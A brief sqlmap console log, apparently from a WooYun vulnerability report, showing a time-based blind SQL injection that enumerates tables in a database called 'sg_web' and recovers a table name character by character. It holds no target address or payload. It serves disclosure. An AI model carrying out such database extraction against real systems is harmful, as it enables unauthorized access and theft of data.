 [16:09:25] [INFO] fetching tables for database: 'sg_web'
[16:09:25] [INFO] fetching number of tables for database 'sg_web'
[16:09:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:09:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:09:56] [INFO] adjusting time delay to 2 seconds due to good response times
[16:09:56] [ERROR] invalid character detected. retrying..
[16:09:56] [WARNING] increasing time delay to 3 seconds
[16:10:00] [ERROR] invalid character detected. retrying..
[16:10:00] [WARNING] increasing time delay to 4 seconds
40
[16:10:09] [INFO] retrieved: m
[16:10:33] [ERROR] invalid character detected. retrying..
[16:10:33] [WARNING] increasing time delay to 5 seconds
s_
[16:11:15] [ERROR] invalid character detected. retrying..
[16:11:15] [WARNING] increasing time delay to 6 seconds
ad
[16:11:47] [INFO] retrieved: ms_ad_z
[16:13:12] [ERROR] invalid character detected. retrying..
[16:13:12] [WARNING] increasing time delay to 7 seconds
one
www.wooyun.org